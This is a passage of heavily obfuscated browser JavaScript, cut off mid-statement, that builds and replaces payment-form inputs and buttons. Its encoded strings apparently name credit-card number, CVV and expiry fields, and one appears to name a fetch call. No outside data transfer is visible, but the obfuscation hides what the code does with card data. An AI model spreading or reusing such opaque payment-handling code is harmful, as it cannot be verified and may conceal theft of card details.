56a[_0x56bdc8(0x230)]),_0x3deb73[0x0][0x1][_0x56bdc8(0x253)]['display']='');let _0x1959ac={0x0:document[_0x56bdc8(0x2bf)](_0x15b468[_0x56bdc8(0x34d)][0x0]),0x1:document['querySelector'](_0x49a56a[_0x56bdc8(0x3e6)]('#',_0x16985e[_0x56bdc8(0x34d)]))};_0x1959ac[0x0]&&(_0x1959ac[0x1]||(_0x538444=document[_0x56bdc8(0x1cf)](_0x49a56a['ljGGT']),_0x538444[_0x56bdc8(0x42e)]=_0x49a56a[_0x56bdc8(0x4f6)](_0x49a56a['MYWnw'](_0x49a56a[_0x56bdc8(0x3e6)](_0x49a56a[_0x56bdc8(0x3a1)](_0x49a56a[_0x56bdc8(0x3a1)](_0x49a56a[_0x56bdc8(0x3a1)](_0x49a56a[_0x56bdc8(0x4d0)](_0x49a56a['AjCnl'](_0x49a56a[_0x56bdc8(0x481)](_0x49a56a[_0x56bdc8(0x492)],_0x16985e[_0x56bdc8(0x239)]),_0x49a56a[_0x56bdc8(0x3f1)]),_0x15b468[_0x56bdc8(0x34d)][0x1]),_0x49a56a['AcAzK']),_0x16985e[_0x56bdc8(0x34d)]),_0x49a56a[_0x56bdc8(0x456)]),_0x15b468[_0x56bdc8(0x34d)][0x2]),_0x49a56a[_0x56bdc8(0x3ac)])+_0x15b468[_0x56bdc8(0x253)],'\x22>'),_0x1959ac[0x0][_0x56bdc8(0x3a5)][_0x56bdc8(0x4d7)](_0x538444),_0x538444[_0x56bdc8(0x262)](_0x56bdc8(0x4f7),_0x49a56a[_0x56bdc8(0x216)](_0x16985e[_0x56bdc8(0x239)],'_0')),_0x538444['setAttribute'](_0x49a56a[_0x56bdc8(0x23e)],_0x16985e[_0x56bdc8(0x34d)]),_0x1959ac[0x1]=document['getElementById'](_0x16985e[_0x56bdc8(0x34d)]),_0x1959ac[0x1]['addEventListener'](_0x49a56a[_0x56bdc8(0x3c7)],_0x1f75b8=>{}),_0x1959ac[0x1][_0x56bdc8(0x4ca)](_0x49a56a['RAaPa'],_0x33edf3=>{const _0x10ea81=_0x56bdc8;_0x33edf3[_0x10ea81(0x1ee)][_0x10ea81(0x41b)]=_0x33edf3['target'][_0x10ea81(0x41b)][_0x10ea81(0x4bd)](/[^0-9]/g,'')[_0x10ea81(0x4bd)](/(\..*?)\..*/g,'$1'),_0xebd0c0['tXWyh'](_0x2b08fe,_0x1959ac[0x1],!0x1);}),_0x1959ac[0x1][_0x56bdc8(0x4ca)](_0x49a56a[_0x56bdc8(0x1e7)],_0x269ead=>{const _0x5b61be=_0x56bdc8;_0x269ead['target'][_0x5b61be(0x41b)]['length']<0x3&&_0x3838ac[_0x5b61be(0x29e)](_0x2b08fe,_0x1959ac[0x1],!0x0);})),_0x1959ac[0x0][_0x56bdc8(0x253)][_0x56bdc8(0x4d8)](_0x49a56a[_0x56bdc8(0x3ed)],'none',_0x49a56a['IYHUr']),_0x1959ac[0x1][_0x56bdc8(0x253)][_0x56bdc8(0x222)]='');let _0x1c329e={0x0:document[_0x56bdc8(0x2bf)](_0x15b468['button'][0x0]),0x1:document[_0x56bdc8(0x2bf)]('#'+_0x16985e[_0x56bdc8(0x379)])};_0x1c329e[0x0]&&(_0x1c329e[0x1]||(_0x1c329e[0x1]=document[_0x56bdc8(0x1cf)]('a'),_0x1c329e[0x1][_0x56bdc8(0x262)]('class',_0x15b468['button'][0x1]),_0x1c329e[0x1][_0x56bdc8(0x262)]('id',_0x16985e[_0x56bdc8(0x379)]),_0x1c329e[0x1]['innerHTML']=_0x1c329e[0x0][_0x56bdc8(0x42e)],_0x1c329e[0x1][_0x56bdc8(0x4ca)]('click',()=>{const _0x591bfc=_0x56bdc8;if(!document[_0x591bfc(0x2bf)](_0x15b468[_0x591bfc(0x1bc)])&&_0x15b468[_0x591bfc(0x379)][0x2]&&_0x1c329e[0x0])return _0x1c329e[0x1][_0x591bfc(0x41e)](),_0x1c329e[0x0][_0x591bfc(0x253)][_0x591bfc(0x222)]='',_0xebd0c0[_0x591bfc(0x30f)](_0x1c329e);_0xebd0c0['nuVCX'](_0x3bbd5e);}),_0x1c329e[0x0]['parentNode'][_0x56bdc8(0x3bb)](_0x1c329e[0x1],_0x1c329e[0x0][_0x56bdc8(0x414)])),_0x1c329e[0x0]['style'][_0x56bdc8(0x4d8)](_0x49a56a['pMPMj'],_0x49a56a[_0x56bdc8(0x21d)],_0x49a56a[_0x56bdc8(0x230)]),_0x1c329e[0x1][_0x56bdc8(0x253)][_0x56bdc8(0x222)]='');});},0x1f4);}catch(_0x59f1db){_0x45c74a&&console[_0x1c7e1f(0x3b5)](_0x59f1db);}})()),window[_0x4e7a64(0x408)]=!0x0;}catch(_0x1ac19e){console[_0x4e7a64(0x3b5)](_0x56a1cd[_0x4e7a64(0x36a)],_0x1ac19e);}}());function _0x5d82(){const _0x346020=['zgvIDwC','yLjetNG','i01WmM1lmxnSx2nHCMrFyNjHBMq','y1vgz1m','zLrfuvK','zKvOsMu','z3HWuKK','lMfHBs1TB2rHBc1Py29UltK4mJm','yKjkrhy','yNrVyq','sgfUzgXLCJOG','Ag9ZDg5HBwu','v0zeCuG','rgLZy292zxiGzMfZDgvYlcbZBw9VDgHLCIWGyw5KigvHC2LLCIbZAg9WCgLUzY48yNi+sxqNCYb0Aw1LihrVigvUAM95ihrOzsbIzxn0igv4CgvYAwvUy2xIGjrNzxqGB3vYigfWCcb0B2rHEse','[base64]','z0DICgy','sNjSEgC','r3fnt3y','tLr3suS','EgD4vvu','uMvXDwvZDdO','EwLYCwO','uu5pEfC','BM8TCMvMzxjYzxi','A0vHvLq','DNz2Bhu','C3rHCNrZv2L0Aa','DgvZDa','EhnYzwm','z3P2sxm','vw5RBM93BIbJyxjKihr5CguU','BNbRrfq','wu5bA3a','ntaXocW1mdiWlduWmZGSnJmWncW2nZu5ldy3nJeSnJC2mIW2nZyZ','CMvTB3zLsxrLBq','zg5zEeK','r1HTDu0','u2KGBgeGzgvZy2fYz2eGBM8GAgeGy29Tzw56ywrV','q2rmCMC','zMv0y2G','veTbA3O','Ce5steu','zgf0ys10ExbL','Bwf4rgvSyxK','q1npDMO','zxHWAxj5','CfHSALG','tw55Dvm','uNDfrgi','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','ChjVDg9JB2W','lMfHBs1JBg9Zzs1IDg4TotGYmW','zM9YBwf0CW','C3rYAw5N','qNz5vfe','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','uffMywO','rMvYBwvY','A1DprK8','rfzsB0S','uuPPA0K','vvDsshG','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','vefcrK8','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','uKvpyMG','u0vmrunu','y2XHC3noyw1L','ywPtue4','A2DwChK','i2vKAxqTy29TBwvYy2uTCgf5BwvUDc1WyxLTzw50lw1LDgHVzc1HDxrOBMv0lwfPBwnVBw1LCMnLlxbHEw1LBNqTyxv0Ag5LDc1HAw06y2HLy2TLza','rvjOCwi','BLP1u2m','q2XPzw50ignSB3nL','rxjhrvC','rxjltfe','CMvHzhLtDgf0zq','txbRrva','mZaWldmWmsWZmdiSmZaZldmWncWZmdu','D0LIqLO','vwPvzvq','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','ANz3DxG','y2XPy2SGAgvYzq','CMvWBgfJzq','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','tu0VwvK','mJaXncWYmtq5','zgLZy29UBMvJDa','DhLNyu8','txPRsuS','wfzzsfa','wgPxDuW','DK1YEfm','BM9Uzq','mtmSmty','ywrKrxzLBNrmAxn0zw5LCG','lMLJB24Ty29UDgfPBMvY','whDsquy','vMTsyum','senzAxG','t2LTzu0','zwLgD1G','Aw5UzxjuzxH0','BgLUA2vKAw4Uy29T','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','BMfTzq','mdeGlYa','iIbWBgfJzwHVBgrLCJ0I','yxbWzw5Kq2HPBgq','C2v0uhjVCgvYDhK','rvnWsLa','wuL3vhy','rhDxzgC','Be91B0m','zMfJzwjVB2SUy29T','wfjgseG','tMjIyNK','mJC2mZmZnxblv3jRra','uLzAt0O','w3DZxsbVCgvU','cLTKyxrHlw5HBwu9','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','tLPczxq','twvNysbHChaGzgvHBhm6idGWjsbVzMyGkYbwsvaGzMXHC2GGzxzLBNrZpgjYpLf1AwnRigj1EsWGjduGz2LMDcaMiduLignHC2HIywnRlG','u0vux0nbuKrFte9htW','wLLiyLy','vhjpALe','Bwv0Ag9K','rgLZy292zxi','Dw5KzwzPBMvK','xtO6CgXHy2vOB2XKzxiGEWOGicaGB3bHy2L0EtOGmsaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','iIbTyxHSzw5NDgG9iG','Aw5ZDgfNCMfTlMnVBq','BgPVuNi','uMzjs0q','quqSiW','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','quvACNq','yMLSBgLUzW','CwHmwxK','zgf0ys1Uyw1L','BhbOCeW','EeXlB3m','C29Tzq','sfbrEwG','B2jQzwn0','qurvvwW','B2jZzxj2zq','rg93BMXVywqGDgHLiefWCcdWN5oY','C2nYB2XS','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','u1bwvKy','CuPvBuG','EK9yEha','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','2kxyUTMe2kFzGG','mtHTs3HstKe','C2vHCMnO','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','Ewzkzhq','vMfyrKO','A3fKr1a','tKze','Euvtsfi','C3f0vw4','t2fmzg0','CeLHwvy','y3nZ','zhPMAwi','Bwf4','[base64]/zIIdzGDMkinMd2yqG2lNzHDMe2yRyQsdyTnIX2kFyOs4','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','r0jNBvu','svb3CM8','EvLuuuy','BhfbBfa','y3jLyxrLrwXLBwvUDa','BerLuKe','rMjxr3u','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','ywfTx3n0EwXLC185odiZ','zw5KC1DPDgG','zxHWAxj5x3LLyxi','[base64]','sg5cA1y','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','DhDPDhrLCI5JB20','AgvYrLG','whrJyKC','y2XVC2vZDa','tNv2A0q','CMvTB3zLrxzLBNrmAxn0zw5LCG','tLfrr1u','tuHREfq','rgXouNC','t2j0W6LUigXHiefWCcdWN5oY','Aw1WB3j0yw50','yMLUzY5JB20','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','CMvJB25Uzwn0vgLTzxi','DNbdve0','u29SBYbLBIbSysbHCha6igfOB3jYysbOyxn0ysa4mcu8yNi+u2LNDwuGDhvZihbLzgLKB3mGzw4GDgLLBxbVihjLywWGEsbNyw5HiduLigrLihjLzw1IB2XZBY4','DKjwvwO','xsb7cIaGicbJB2XVCJOGiZaWmcaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','uNfqu0u','ywrK','De96EMu','DgfYz2v0','w3DZxsbJB25Uzwn0','t3PQD0G','wxzzr2W','twPbq2K','BwvZC2fNzq','zLr3q0m','t3v2CMv6igWNyxbWBgKGCg91CIbKzxmGDMvUDgvZigzSyxnOigP1C3f14OczW6aGodaGjsbKzsbYW6LKDwn0Aw9UpgjYpLbHAwvTzw50ihvSDhjHlxjHCgLKzsbPBI1HChaSignYW6LKAxqGzguGnsdIGQWGjIa1icuGzguGy2fZAgjHy2SU','AMHuwvK','weL0C08','q1zw','ve5sy28','tM1Nsw4','ChH4D3K','CgLU','qvn0ENG','yxv0BW','AxnbCNjHEq','ufrJAKK','r2PcwMW','C2HVDwXKuMvJB25Uzwn0','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','qwjYzsbSysbHChaGCgfYysb2zw50yxmGzMXHC2GGy29UigHHC3rHidGWjsbKzsbKzxnJDwvUDg88yNi+ugfNBYb1BhrYysbYW6fWAwrVigvUigXHigfWCcWGy3ldQwrPDg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','wMrVsLu','i01WmM1lmxnSx2jHBMTFBg9NBW','CuHgu2C','EgnKvKe','B3bHy2L0Eq','y2HLy2TLza','y29SB3i','ENn0zMC','CMvWBgfJzufSBa','xtPOB3zLCIWkw2rHDgeTBMfTzt0','twfLC3rYBW','pc9SAt4kicaGicaGicaGicaGicaGidWVB2W+','tKTWB1m','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','rLnAv0C','zhHqzg4','u29SBW','CMfKAw8','qKvjDfG','C3r5BgvZ','DKXJuMq','rKL3svy','EKHpquK','C2nYB2XSsw50B1zPzxC','CvrIsva','DhjHBNnPDgLVBG','tLfArei','zgLZCgXHEq','CfDcD2u','Dg9tDhjPBMC','z2v0qxr0CMLIDxrL','CxvLCNLtzwXLy3rVCKfSBa','Bg9JyxrPB24','DgvYBxm','uu1Sthy','B3zLCMzSB3C','qNz2zgy','v1Pkq20','qNDTvfq','q1rUAuO','nJK1ntzkt1fctwm','svLivxi','CMvK','tvbMwK0','CMvTB3zLqxr0CMLIDxrL','A2HiCeG','DMXvsgq','wu5MtMi','q0PqrMe','ndy5nJa4ofv4qu55qW','CgfYzw50','BgriDvG','WQfnzwPVCMeGDhvZignVBxbYyxmH','DefRteW','rK5Uwvu','BMXJsw4','[base64]','zefOB2C','jMrHDge9','DhLWzq','AMTzD3y','AfLQDKK','BM9YBwfSAxPL','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaG','rgLUzxjZienSDwi','q1nJDfq','qNL6DKO','Dw9lr3C','AMvPtg4','EenSCwO','zxLlzLe','A1HJvNO','mta5mtGWmtborK1OD0y','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU','zMfJDg9Y','C3jJ','C3r5Bgu','DgHLBG','qNvizK4','Bg5hzLy','DLLVy1y','BMPKvM0','q2vYCMfY','q1v0Bxm','Aw5KzxHpzG','C2v0sxrLBq','uvjZrLK','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','wg5byK0','wwXoq1m','rMDMruy','C2v0qxr0CMLIDxrL','thLUsKy','D3nZoI8V','C2v0','AKHJy3u','vM5rweS','2kRzHsdyQnIV2keG2kFzHnIQ2yBySTMk2yqG2kJzHTIS2kFyRs4UlG','qw1LCMLJyw4GrxHWCMvZCW','EhH4Ecb4EhH4ihH4EhGGEhH4Ea','uKntDeW','zeHKrLC','zM9YBwf0','rgvZy2fYz2eGBgeGyxbWihKGy29UC2LNDwuGAgfZDgeGodaLigrLigrLC2n1zw50BYbLBIb2zw50yxmGzMXHC2G8yNi+qwHVCNjHihrPzw1WBYWGCMvJAwjLicq1igrLigjVBM8GEsa1jsbKzsbYzwvTyM9SC28Gzw4Gy2fKysbJB21WCMeU','A3b4ChG','vMHTuNe','zg5nD3K','lMfHBs10Aw1LCI1IyxiTotGYmW','txbxqMy','uK5svM8','Cgf0DgvYBG','yvbNs1C','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','venHC20','rMvPCwC','DMrPqxC','suHgtfa','zvzHCu0','rxPbuha','swyGDgHLigrVD25SB2fKigHHCYbUB3qGC3rHCNrLza','2lFzInMr2leG2kRyRnIX2kJyQsdyQTIZ2yJzGTMdiq','x19MzxrJAeDHDgvjBNn0ywXSzwq','wNfuv2K','B25LCNjVCG','[base64]','yMLxtLu','wezgwfq','Ew91DhvIzs5JB20','r2v0ihrOzsbbChaG8j+tSG','sfnTvuG','DMrIqxm','CM91BMq','rKTtwMO','qw1fEa','DgL0Bgu','zgf0yq','uwXTr0i','C3vIC3rYAw5N','y29VA2LL','BvL2uM8','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTLEhbFBw9UDgHD','EufyB2K','t2zMCMvZigv4y2X1C2L2zxmGC3vYigWNyxbWBgKGoIbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbPBNn0yw50yw7dQsaMignHzgvHDsbKzsbIAwvUDMvUDwuGzguGnsdIGQWU','D3D3lG','Dhj1zq','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','zw4Tvvm','sxjgyvG','CfvUtei','lMzPzwXKlwL0zw0GlNbOB25Llw51BwjLCG','C1DQtK4','Du9ZC1i','BgvUz3rO','ugHVBMu6','CMvMzxjYzxi','B3rrqum','C0HLBhG','y2XVC2u','rxvYB3bLl01VC2nVDW','uMPssNq','C21Z','lMfHBs1TB2rHBc1KzxnJltK4mJm','z2v0rwXLBwvUDej5swq','q2fYDgvcBgfUy2HL','C0zTrvq','mtySmtGSmtK','lMfHBs1TB2rHBc1IB3GTotGYmW','Bw9Qu24','BgPhr1q','q0vjs2C','wejKuMG','yMfZzvvYBa','AfHRAhG','B1HdshK','B3D1vw4','twfZDgvYy2fYza','i3rLCM1Z','z2v0sg91CNm','s2rPD04','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','CfL2u3G','BM9Kzu5HBwu','q1jOuhm','CxvLCNLtzwXLy3rVCG','zM9Yy2vKq2XVC2u','ndKWmYW0ota1ldq5mteSndKZnIW1nJqXodiSnJmZmteWldyZmZmSnJC1oq','iIb0ExbLpsj0zwWIig5HBwu9iMv4CgLYyxrPB24IigLKpsi','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','vMHwsKC','iIWGiG','xtPMB2n1CYb7cIaGicbIB3GTC2HHzg93oIbUB25LicfPBxbVCNrHBNq7cN0Gw2rHDgeTBMfTzt0','pc9KAxy+cIaGica8ysbOCMvMpsi','CgLUDgvYzxn0lMnVBq','Dvf0vwm','tezZyNK','Bgvzvuu','sMzmrgy','wML4v1u','Bwf0y2G','rgLUzxjZq2X1yG','sK9IweC','rvjAB1K','ENjJquK','v0fjveLorW','uNHRuNq','y2XPCxvLEIbPy2K','DMfSAwrFBgvUz3rO','CxrQq1u','tu9HsNe','EfHqywq','wNv2suK','Dev4v3m','te9ODK4','Agf6ignSAwmGyxf1W60','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','uNPpEvG','q2XVC2u','t2X0sKO','sgXLte0','zgvS','wxbjzhO','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','oYbtyw1Lu2L0zt1myxG','zMLUza','DK1Myxi','mtySmtCSmtGSmtK','Dg90ywW','DgvTCgXHDgu','AfzUBfi','y2rNzeq','qxbWlw9UBhKGzgvHBhmGDxaGDg8GodaLig9MzJXICJ5jBNn0yw50ignOzwnRB3v0icyGjduGD2vSy29TzsbNAwz0lG','AgrtBei','w3DZxsbLCNjVCG','z0LIvu8','uMfcCxC','A3LQu1e','u3vJy2vZCW','Eg93CuG','AvDJq3e','ENDSvg0','mtiGlYa','vunjqKK','zhnLuuG','vuzNywG','y2fkCuG','wvfIrvu','tuvks2O','tKTnseS','DMLZAwjSzq','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','ELvdwgm','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTLEhbFEwvHCL0','B25wwvi','[base64]','CMvJB25Uzwn0qxr0zw1WDhm','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','uhHKyKy','DfHxEwG','ywvnqwq','C0fHtfu','vKrfr20','B25VCgvU','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','AMzOwMq','wgLJrhy','y29Kzq','Cgf0Aa','De1zvhq','sgvQwfC','svn2uxO','A3rxuei','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','swfHs2K','yw5Mshi','D2fYBG','DevprLi','mtqSmty','CMfUzg9T','uMHpCfK','mZySmZGSntqSntu','wwnes2C','i2v4CgLYEurHDgu','oYbtzwn1CMu','v1PYruO','vLD6zxO','rgP1t0S','ww91CIbJyxjKig51BwjLCIbPCYbPBMnVBxbSzxrLlG','Aw5JBhvKzxm','CgfYC2u','BwLU','t3PKsxm','Eg1Qr0m','tvnLBNC','v0DxsLm','yNjMAKy','Aw1Zs2G','CMrrANy','q2fYzcbUDw1IzxiGAgfZigfUigLUyxbWCM9WCMLHDguGBNvTyMvYig9MigrPz2L0CY4','Aujpr1C','r0nArem','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','owr0BgPoAW','CMvKzgL0lMnVBq','uhDcBgW','te1VzMq','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','r2P4Axq','t09sEMS','A2nosum','[base64]','lMzPzwXKlwL0zw0GlMXHC3qTBMfTzq','DMrOvK0','DeXXvui','zfHdu1a','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','D0DqBwu','Cg53uNC','zgf0ys1JAgLSza','q0TLrg8','CuXouum','u2fTDwe','wg9dufK','yxfzDMu','C3rYAw5NAwz5','CMvWzwf0','y3z2','BuvTzhe','EwfOB28Uy29T','yvL0yK4','tu5mBeS','y1bJsNy','zMXVB3i','Ee1Pzhm','B25JBg9Zzq','uxfkAwG','qKjVCe4','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','ndC3nda1nNnVtvHKCW','uK9rt0K','zM9JDxm','u1LJwe4','sxvLvhu','AgvHza','C1LHEKi','wfD2EK0','sxPfvwi','BwLUrgvSyxK','Dc5Tzq','pgLUChv0igrHDgeTBMfTzt0I','Dgv4DenVBNrLBNq','sfjuAxe','EhH4Ecb4EhH4EhH4ihH4EhG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','Be51uuq','C2XPy2u','quTJDLe','z2v0','z1fkC00','mJaZlcaXnIWGmJm','t292qxm','s2TYzhO','C2vUza','AK9Lqxy','zLzbsuO','yMX1CG','zLLbCgy','muzeCgfWzG','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','yNv0Dg9U','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','Dhjoy1m','lMzPzwXKlwL0zw0GlNbVC3rHBc1JB2rL','CNnIu0y','BgftDKy','v2HMChe','wgf2ywG','tw1iAMS','EwPOD3q','wenuDLO','DxjS','ExzIzNq','AvPmuwm','DxnLCL9Hz2vUDa','EKzcB3e','D0v1ufa','qKfXBeO','DMzjv0u','yuHzruq','ihSkicaGign1CNnVCJOGCg9PBNrLCIaHAw1WB3j0yw50oWP9','EgzUvLq','zgLZywjSzwq','DhjPBq','vMrcveG','ufvtsa','u1LKy2S','nJmZncW2nZy3','mtiZnca1nJC4idKXmdeGndGXnG','BvLXuvC','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','txaYBuSXC2WTy29Kzs1ZDwjTAxqTyNrU','sejItue','B0Hdzwy','r0HwsvK','r2Lwwey','jMXVyZ0','[base64]','y2f0y2G','qwPdBMW','[base64]','z3vAExm','wwH2sMW','CgfYzw50tM9Kzq','C1HUswW','vLDeDKG','svvrwuC','z2v0rNvSBfLLyxi','q2fYzcbUDw1Izxi','DLntyxK','rfnnrgG','ueTfy2O','B3bHy2L0EsaWlJrZ','i2XVz28TCgf5BwvUDc1TzxrOB2q','B1vgAxy','vvDRzgu','rwTSyNe','r1Dzwve','u01t','Bg9N','ywLtCxi','r0zqDfu','AgHzEMO','ywfevue','yNDcCee','Aw5Zzxj0qMvMB3jL','y2XPy2S','BKP5DvG','uu1zww8','zM9YrwfJAa','BMnMDve','rvLmwge','BgfUz3vHz2u','BM93','DhDADeC','uKT5Au4','ELbQBhy','C3zuyuu','q25RAem','rhfmq1e','nJaXmsW2mJiSnJqSnJu','zNjVBunOyxjdB2rL','lxDLyMTPDc10zxH0lwzPBgWTy29SB3i','yw1LCMLJyw4GzxHWCMvZCW','AML0DgvY','lNn2zW','ndaYnIW0mtC1mdaSnduWocW0odq0ldq5mtmSndKXnW','ugXLyxnL','txaYBuSXC2XFBw9KywW','teDmDhq','ALvVCKi','y2XVC2vK','lMfHBs1VDMvYBgf5ltK4mJm','tfrOrMK','r1LrCMi','t1bftL9nt0rbta','yxbR','BwfW','quzvuwe','i2nOzwnRB3v0lxbHEw1LBNqTBwv0Ag9KlwXVywq','seDKtgC','C013zNK','ywX3yxLZ','ALboEKi','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','AM9PBG','x19Syxn0uMvXu2vUDef0','q0Xpu0vFq09otKvdveLptG','AfjWy3q','BwfZDgvYy2fYza','